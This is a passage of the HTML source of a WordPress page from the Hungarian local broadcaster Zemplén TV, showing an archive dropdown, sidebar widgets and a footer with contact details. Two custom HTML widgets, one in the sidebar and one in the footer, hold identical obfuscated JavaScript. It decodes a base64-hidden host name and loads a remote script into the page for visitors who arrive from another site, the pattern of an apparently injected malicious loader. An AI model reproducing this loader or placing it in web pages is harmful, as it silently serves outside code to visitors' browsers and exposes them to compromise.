	<option value='http://www.zemplentv.hu/2021/07/'> 2021. július &nbsp;(99)</option>
	<option value='http://www.zemplentv.hu/2021/06/'> 2021. június &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2021/05/'> 2021. május &nbsp;(119)</option>
	<option value='http://www.zemplentv.hu/2021/04/'> 2021. április &nbsp;(122)</option>
	<option value='http://www.zemplentv.hu/2021/03/'> 2021. március &nbsp;(139)</option>
	<option value='http://www.zemplentv.hu/2021/02/'> 2021. február &nbsp;(121)</option>
	<option value='http://www.zemplentv.hu/2021/01/'> 2021. január &nbsp;(117)</option>
	<option value='http://www.zemplentv.hu/2020/12/'> 2020. december &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2020/11/'> 2020. november &nbsp;(127)</option>
	<option value='http://www.zemplentv.hu/2020/10/'> 2020. október &nbsp;(126)</option>
	<option value='http://www.zemplentv.hu/2020/09/'> 2020. szeptember &nbsp;(117)</option>
	<option value='http://www.zemplentv.hu/2020/08/'> 2020. augusztus &nbsp;(126)</option>
	<option value='http://www.zemplentv.hu/2020/07/'> 2020. július &nbsp;(157)</option>
	<option value='http://www.zemplentv.hu/2020/06/'> 2020. június &nbsp;(118)</option>
	<option value='http://www.zemplentv.hu/2020/05/'> 2020. május &nbsp;(137)</option>
	<option value='http://www.zemplentv.hu/2020/04/'> 2020. április &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2020/03/'> 2020. március &nbsp;(110)</option>
	<option value='http://www.zemplentv.hu/2020/02/'> 2020. február &nbsp;(93)</option>
	<option value='http://www.zemplentv.hu/2020/01/'> 2020. január &nbsp;(42)</option>
	<option value='http://www.zemplentv.hu/2019/12/'> 2019. december &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2019/11/'> 2019. november &nbsp;(62)</option>
	<option value='http://www.zemplentv.hu/2019/10/'> 2019. október &nbsp;(59)</option>
	<option value='http://www.zemplentv.hu/2019/09/'> 2019. szeptember &nbsp;(58)</option>
	<option value='http://www.zemplentv.hu/2019/08/'> 2019. augusztus &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2019/07/'> 2019. július &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2019/06/'> 2019. június &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2019/05/'> 2019. május &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2019/04/'> 2019. április &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2019/03/'> 2019. március &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2019/02/'> 2019. február &nbsp;(62)</option>
	<option value='http://www.zemplentv.hu/2019/01/'> 2019. január &nbsp;(75)</option>
	<option value='http://www.zemplentv.hu/2018/12/'> 2018. december &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2018/11/'> 2018. november &nbsp;(72)</option>
	<option value='http://www.zemplentv.hu/2018/10/'> 2018. október &nbsp;(78)</option>
	<option value='http://www.zemplentv.hu/2018/09/'> 2018. szeptember &nbsp;(67)</option>
	<option value='http://www.zemplentv.hu/2018/08/'> 2018. augusztus &nbsp;(48)</option>
	<option value='http://www.zemplentv.hu/2018/07/'> 2018. július &nbsp;(87)</option>
	<option value='http://www.zemplentv.hu/2018/06/'> 2018. június &nbsp;(70)</option>
	<option value='http://www.zemplentv.hu/2018/05/'> 2018. május &nbsp;(55)</option>
	<option value='http://www.zemplentv.hu/2018/04/'> 2018. április &nbsp;(54)</option>
	<option value='http://www.zemplentv.hu/2018/03/'> 2018. március &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2018/02/'> 2018. február &nbsp;(50)</option>
	<option value='http://www.zemplentv.hu/2018/01/'> 2018. január &nbsp;(81)</option>
	<option value='http://www.zemplentv.hu/2017/12/'> 2017. december &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2017/11/'> 2017. november &nbsp;(34)</option>
	<option value='http://www.zemplentv.hu/2017/10/'> 2017. október &nbsp;(53)</option>
	<option value='http://www.zemplentv.hu/2017/09/'> 2017. szeptember &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2017/08/'> 2017. augusztus &nbsp;(33)</option>
	<option value='http://www.zemplentv.hu/2017/07/'> 2017. július &nbsp;(35)</option>
	<option value='http://www.zemplentv.hu/2017/06/'> 2017. június &nbsp;(50)</option>
	<option value='http://www.zemplentv.hu/2017/05/'> 2017. május &nbsp;(54)</option>
	<option value='http://www.zemplentv.hu/2017/04/'> 2017. április &nbsp;(48)</option>
	<option value='http://www.zemplentv.hu/2017/03/'> 2017. március &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2017/02/'> 2017. február &nbsp;(45)</option>
	<option value='http://www.zemplentv.hu/2017/01/'> 2017. január &nbsp;(47)</option>
	<option value='http://www.zemplentv.hu/2016/12/'> 2016. december &nbsp;(32)</option>
	<option value='http://www.zemplentv.hu/2016/11/'> 2016. november &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2016/10/'> 2016. október &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2016/09/'> 2016. szeptember &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2016/08/'> 2016. augusztus &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2016/07/'> 2016. július &nbsp;(71)</option>
	<option value='http://www.zemplentv.hu/2016/06/'> 2016. június &nbsp;(72)</option>
	<option value='http://www.zemplentv.hu/2016/05/'> 2016. május &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2016/04/'> 2016. április &nbsp;(90)</option>
	<option value='http://www.zemplentv.hu/2016/03/'> 2016. március &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2016/02/'> 2016. február &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2016/01/'> 2016. január &nbsp;(108)</option>
	<option value='http://www.zemplentv.hu/2015/12/'> 2015. december &nbsp;(83)</option>
	<option value='http://www.zemplentv.hu/2015/11/'> 2015. november &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2015/10/'> 2015. október &nbsp;(74)</option>
	<option value='http://www.zemplentv.hu/2015/09/'> 2015. szeptember &nbsp;(94)</option>
	<option value='http://www.zemplentv.hu/2015/08/'> 2015. augusztus &nbsp;(106)</option>
	<option value='http://www.zemplentv.hu/2015/07/'> 2015. július &nbsp;(147)</option>
	<option value='http://www.zemplentv.hu/2015/06/'> 2015. június &nbsp;(144)</option>
	<option value='http://www.zemplentv.hu/2015/05/'> 2015. május &nbsp;(121)</option>
	<option value='http://www.zemplentv.hu/2015/04/'> 2015. április &nbsp;(114)</option>
	<option value='http://www.zemplentv.hu/2015/03/'> 2015. március &nbsp;(149)</option>
	<option value='http://www.zemplentv.hu/2015/02/'> 2015. február &nbsp;(157)</option>
	<option value='http://www.zemplentv.hu/2015/01/'> 2015. január &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2014/12/'> 2014. december &nbsp;(146)</option>
	<option value='http://www.zemplentv.hu/2014/11/'> 2014. november &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2014/10/'> 2014. október &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/09/'> 2014. szeptember &nbsp;(113)</option>
	<option value='http://www.zemplentv.hu/2014/08/'> 2014. augusztus &nbsp;(133)</option>
	<option value='http://www.zemplentv.hu/2014/07/'> 2014. július &nbsp;(131)</option>
	<option value='http://www.zemplentv.hu/2014/06/'> 2014. június &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/05/'> 2014. május &nbsp;(150)</option>
	<option value='http://www.zemplentv.hu/2014/04/'> 2014. április &nbsp;(145)</option>
	<option value='http://www.zemplentv.hu/2014/03/'> 2014. március &nbsp;(147)</option>
	<option value='http://www.zemplentv.hu/2014/02/'> 2014. február &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/01/'> 2014. január &nbsp;(134)</option>
	<option value='http://www.zemplentv.hu/2013/12/'> 2013. december &nbsp;(144)</option>
	<option value='http://www.zemplentv.hu/2013/11/'> 2013. november &nbsp;(139)</option>
	<option value='http://www.zemplentv.hu/2013/10/'> 2013. október &nbsp;(156)</option>
	<option value='http://www.zemplentv.hu/2013/09/'> 2013. szeptember &nbsp;(133)</option>
	<option value='http://www.zemplentv.hu/2013/08/'> 2013. augusztus &nbsp;(155)</option>
	<option value='http://www.zemplentv.hu/2013/07/'> 2013. július &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2013/06/'> 2013. június &nbsp;(142)</option>
	<option value='http://www.zemplentv.hu/2013/05/'> 2013. május &nbsp;(164)</option>
	<option value='http://www.zemplentv.hu/2013/04/'> 2013. április &nbsp;(136)</option>
	<option value='http://www.zemplentv.hu/2013/03/'> 2013. március &nbsp;(178)</option>
	<option value='http://www.zemplentv.hu/2013/02/'> 2013. február &nbsp;(130)</option>
	<option value='http://www.zemplentv.hu/2013/01/'> 2013. január &nbsp;(130)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></div><!-- .widget /--><div id="media_image-2" class="widget widget_media_image"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><a href="https://kiberpajzs.hu/" target="_blank" rel="noopener"><img width="240" height="240" src="http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240.jpg" class="image wp-image-88082  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" title="Kiberpajzs" srcset="http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240.jpg 240w, http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240-150x150.jpg 150w" sizes="(max-width: 240px) 100vw, 240px" /></a></div></div><!-- .widget /--><div id="social-2" class="widget social-icons-widget"><div class="widget-top"><h4>Közösségi oldalaink</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<div class="social-icons social-colored">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" ><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" ><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" ><i class="fa fa-youtube"></i></a>
			</div>

</div></div><!-- .widget /--><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-1c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="custom_html-113" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div>
	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Zemplén TV Közhasznú Nonprofit Kft. 3980 Sátoraljaújhely, Színház köz 4.<br>
Telefon:  (+36) 47 322 - 744 <br>
E-mail: zemplentv@zemplentv.hu 		</div>
				
		<div class="alignleft">
			© 2015-2026Zemplén TV		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Lap tetejére"></div>
<div id="fb-root"></div>
<div id="fb-root"></div><script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/hu_HU/sdk.js#xfbml=1&version=v2.7&appId=105087709527028";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
		<div id="reading-position-indicator"></div><script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","SmothScroll":"true","reading_indicator":"true","lang_no_results":"Nincs tal\u00e1lat","lang_results_found":"Tal\u00e1latok"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/search.js' id='tie-search-js'></script>
</body>
</html>